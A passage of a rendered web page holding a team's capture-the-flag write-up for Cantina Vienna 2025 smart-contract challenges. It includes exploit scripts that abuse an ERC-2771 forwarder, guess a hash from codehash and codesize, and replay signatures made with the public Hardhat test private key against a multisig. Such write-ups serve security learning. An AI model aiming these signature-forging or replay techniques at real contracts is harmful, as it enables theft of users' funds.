operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"."}],"contract",["$","span",null,{"className":"token punctuation","children":"("}],"account",["$","span",null,{"className":"token punctuation","children":","}]," abi",["$","span",null,{"className":"token operator","children":"="}],"helper_abi",["$","span",null,{"className":"token punctuation","children":","}]," bytecode",["$","span",null,{"className":"token operator","children":"="}],"helper_bin",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["helper",["$","span",null,{"className":"token punctuation","children":"."}],"deploy",["$","span",null,{"className":"token punctuation","children":"("}],"forwarder_addr",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["forwarder_abi",["$","span",null,{"className":"token punctuation","children":","}]," _ ",["$","span",null,{"className":"token operator","children":"="}]," load_compiled",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"ERC2771Forwarder.sol\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["forwarder ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"."}],"contract",["$","span",null,{"className":"token punctuation","children":"("}],"account",["$","span",null,{"className":"token punctuation","children":","}]," abi",["$","span",null,{"className":"token operator","children":"="}],"forwarder_abi",["$","span",null,{"className":"token punctuation","children":","}]," address",["$","span",null,{"className":"token operator","children":"="}],"forwarder_addr",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["nonce ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"sign"}],["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," to",["$","span",null,{"className":"token punctuation","children":","}]," deadline",["$","span",null,{"className":"token punctuation","children":","}]," d",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"global"}]," nonce\n"]}],["$","span",null,{"className":"code-line","children":["    digest ",["$","span",null,{"className":"token operator","children":"="}]," helper",["$","span",null,{"className":"token punctuation","children":"."}],"caller",["$","span",null,{"className":"token punctuation","children":"."}],"getHash",["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["        f",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        to",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        nonce",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        deadline",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":"        d\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    sig ",["$","span",null,{"className":"token operator","children":"="}]," Account",["$","span",null,{"className":"token punctuation","children":"."}],"_sign_hash",["$","span",null,{"className":"token punctuation","children":"("}],"digest",["$","span",null,{"className":"token punctuation","children":","}]," account",["$","span",null,{"className":"token punctuation","children":"."}],"private_key",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"signature\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," sig\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"sign_and_execute"}],["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," to",["$","span",null,{"className":"token punctuation","children":","}]," t",["$","span",null,{"className":"token punctuation","children":","}]," d",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"global"}]," nonce\n"]}],["$","span",null,{"className":"code-line","children":["    deadline ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"datetime",["$","span",null,{"className":"token punctuation","children":"."}],"now",["$","span",null,{"className":"token punctuation","children":"("}],"timezone",["$","span",null,{"className":"token punctuation","children":"."}],"utc",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"timestamp",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," t\n"]}],["$","span",null,{"className":"code-line","children":["    sig ",["$","span",null,{"className":"token operator","children":"="}]," sign",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," to",["$","span",null,{"className":"token punctuation","children":","}]," deadline",["$","span",null,{"className":"token punctuation","children":","}]," d",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    forwarder",["$","span",null,{"className":"token punctuation","children":"."}],"functions",["$","span",null,{"className":"token punctuation","children":"."}],"execute",["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," to",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"300000"}],["$","span",null,{"className":"token punctuation","children":","}]," deadline",["$","span",null,{"className":"token punctuation","children":","}]," d",["$","span",null,{"className":"token punctuation","children":","}]," sig",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"send_transaction",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    nonce ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    sign_and_execute",["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["        account",["$","span",null,{"className":"token punctuation","children":"."}],"address",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        challenge",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token number","children":"60"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        encode_with_signature",["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token string","children":"\"start(uint256)\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token number","children":"3"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    deadline ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"datetime",["$","span",null,{"className":"token punctuation","children":"."}],"now",["$","span",null,{"className":"token punctuation","children":"("}],"timezone",["$","span",null,{"className":"token punctuation","children":"."}],"utc",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"timestamp",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"600"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    sig ",["$","span",null,{"className":"token operator","children":"="}]," sign",["$","span",null,{"className":"token punctuation","children":"("}],"account",["$","span",null,{"className":"token punctuation","children":"."}],"address",["$","span",null,{"className":"token punctuation","children":","}]," challenge",["$","span",null,{"className":"token punctuation","children":","}]," deadline",["$","span",null,{"className":"token punctuation","children":","}]," encode_with_signature",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"solve()\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"deadline: "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"deadline",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"sig: "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"sig",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    nonce ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"while"}]," ",["$","span",null,{"className":"token boolean","children":"True"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"try"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            helper",["$","span",null,{"className":"token punctuation","children":"."}],"functions",["$","span",null,{"className":"token punctuation","children":"."}],"helpCall",["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"("}],"account",["$","span",null,{"className":"token punctuation","children":"."}],"address",["$","span",null,{"className":"token punctuation","children":","}]," challenge",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"300000"}],["$","span",null,{"className":"token punctuation","children":","}]," deadline",["$","span",null,{"className":"token punctuation","children":","}]," encode_with_signature",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"solve()\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," sig",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"send_transaction",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"except"}]," Exception ",["$","span",null,{"className":"token keyword","children":"as"}]," e",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"e",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"pass"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"conn",["$","span",null,{"className":"token punctuation","children":"."}],"cast_call",["$","span",null,{"className":"token punctuation","children":"("}],"challenge",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"winnings(address)(uint256)\""}],["$","span",null,{"className":"token punctuation","children":","}]," account",["$","span",null,{"className":"token punctuation","children":"."}],"address",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","h2",null,{"id":"fangs-venom","children":[["$","a",null,{"href":"#fangs-venom","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Fangâ€™s venom"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Fang believes the world is filled with hidden dangers. The smart contracts environment, which has malicious actors lurking everywhere, is also impacted. However, the magic hash issue stems from internal constraints closely tied to the challenge address."}],["$","p",null,{"children":"Crack the hash, help Fang gain his inner peace."}],["$","p",null,{"children":"Total Points: 30 + (3 first blood bonus)"}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/cantinasec/vienna_hackathon_2025/tree/main/FANG'S_VENOM","children":"Challenge Link"}]}]]}],["$","p",null,{"children":["Transaction hash: ",["$","code",null,{"children":"0x84758cfe94c3f8227d132fbcc616293043946049f1ef9088768c33358080bdc3"}]]}],["$","h3",null,{"id":"solution-3","children":[["$","a",null,{"href":"#solution-3","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solution"]}],["$","p",null,{"children":["The ",["$","code",null,{"children":"imadeadbeef"}]," function requires two parameters, it concats two params and hash, then compares with value at storage 4 (",["$","code",null,{"children":"0x98de0bff1fd1afdd3978d3dc3a57fc8af4b4d05ca4d23f4ec3593c0276ce0eb9"}],"). This challenge involved a LOT of guess work, and we tried different brute-force scripts, but none was working. Eventually, we figured out ",["$","code",null,{"children":"codehash"}]," and ",["$","code",null,{"children":"codesize"}]," were the correct answers."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// SPDX-License-Identifier: UNLICENSED"}],"\n"]}],["$","span",null,{"className":"code-line","children":["pragma solidity ",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token number","children":"0.8"}],["$","span",null,{"className":"token number","children":".13"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword module","children":"import"}]," ",["$","span",null,{"className":"token imports","children":[["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token maybe-class-name","children":"Script"}],["$","span",null,{"className":"token punctuation","children":","}]," console",["$","span",null,{"className":"token punctuation","children":"}"}]]}]," ",["$","span",null,{"className":"token keyword module","children":"from"}]," ",["$","span",null,{"className":"token string","children":"\"forge-std/Script.sol\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// import {Vyper} from \"./Vyper.sol\";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword module","children":"import"}]," ",["$","span",null,{"className":"token imports","children":[["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token maybe-class-name","children":"ChallengeMedium2"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}]," ",["$","span",null,{"className":"token keyword module","children":"from"}]," ",["$","span",null,{"className":"token string","children":"\"../vienna_hackathon_2025/FANG'S_VENOM/Challenge_Medium_2.sol\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"Medium2"}]," is ",["$","span",null,{"className":"token maybe-class-name","children":"Script"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    address ",["$","span",null,{"className":"token keyword","children":"private"}]," deployer ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x7b7DC09643302549d633b45c901B9051E2354388"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"run"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"startBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"ChallengeMedium2"}]," chall ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"ChallengeMedium2"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"payable"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x8919B92F52bb8C1aF7C9AFeE2Bdd179d3272919e"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        bytes32 a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x55cbd873780b8e356293a84679964e6f57000d1486874bf0a39aeba0a5715cd4"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        uint256 b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0xd1b"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        chall",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"imadeadbeef"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":","}],"b",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"stopBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h2",null,{"id":"metal-knuckles-permissions","children":[["$","a",null,{"href":"#metal-knuckles-permissions","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Metal Knuckleâ€™s Permissions"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Knuckle's code auditors warned him about his code's lack of re-entrancy protections. Shattered Knuckles added more reentrant locks and made the code available for the elite CTFers to verify whether it was still vulnerable."}],["$","p",null,{"children":"Total Points: 30 + (3 first blood bonus)"}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/cantinasec/vienna_hackathon_2025/tree/main/METAL_KNUCKLE'S_PERMISSION","children":"Challenge Link"}]}]]}],["$","p",null,{"children":["Transaction hash: ",["$","code",null,{"children":"0xf6e08f017f68efd3ab95c98628f6d404a61cfad69ba51eb7d81739eb710f1ccb"}]]}],["$","h3",null,{"id":"solution-4","children":[["$","a",null,{"href":"#solution-4","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solution"]}],["$","p",null,{"children":["We searched ",["$","code",null,{"children":"0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266"}]," address on Google, and found a private key from StackExchange ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ethereum.stackexchange.com/questions/94886/hardhat-local-network-keys-generation","children":"Hardhat local network keys generation"}],". We could sign arbitrary message and send the same signed messages in ",["$","code",null,{"children":"multisig"}]," function to solve."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"MetalKnuckle"}]," is ",["$","span",null,{"className":"token maybe-class-name","children":"Script"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"run"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"startBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        address deploy ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x6Dd509F963820F3950A56E3C0ABECdF8b3e92434"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        address addr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x702105690fCbfC7588254bA71f0EEA60663c2534"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        address signer ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        uint256 signer_private_key ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0xac0974bec39a17e36ba4a6b4d238ff944bacb478cbed5efcae784d7bf4f2ff80"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        bytes32 message ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encodePacked"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"bytes32"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"uint160"}],["$","span",null,{"className":"token punctuation","children":"("}],"signer",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"bytes32"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"uint160"}],["$","span",null,{"className":"token punctuation","children":"("}],"addr",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"("}],"uint8 v",["$","span",null,{"className":"token punctuation","children":","}]," bytes32 r",["$","span",null,{"className":"token punctuation","children":","}]," bytes32 s",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"sign"}],["$","span",null,{"className":"token punctuation","children":"("}],"signer_private_key",["$","span",null,{"className":"token punctuation","children":","}]," message",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"IPermitToReenter"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":["$","span",null,{"className":"token maybe-class-name","children":"Sig"}]}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}]," memory sig ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"new"}]," ",["$","span",null,{"className":"token class-name","children":["IPermitToReenter",["$","span",null,{"className":"token punctuation","children":"."}],"Sig"]}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        sig",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token maybe-class-name","children":"IPermitToReenter"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":["$","span",null,{"className":"token maybe-class-name","children":"Sig"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"_index"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"hashed"}],["$","span",null,{"className":"token operator","children":":"}]," message",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"v"}],["$","span",null,{"className":"token operator","children":":"}]," v",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"r"}],["$","span",null,{"className":"token operator","children":":"}]," r",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"s"}],["$","span",null,{"className":"token operator","children":":"}]," s",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        sig",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token maybe-class-name","children":"IPermitToReenter"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":["$","span",null,{"className":"token maybe-class-name","children":"Sig"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"_index"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token literal-property property","children":"hashed"}],["$","span",null,{"className":"token 